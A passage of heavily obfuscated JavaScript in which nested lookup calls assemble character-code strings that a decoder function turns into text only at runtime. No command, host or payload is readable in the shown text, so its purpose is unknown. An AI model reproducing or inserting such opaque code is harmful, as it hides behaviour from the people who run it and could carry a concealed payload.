__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0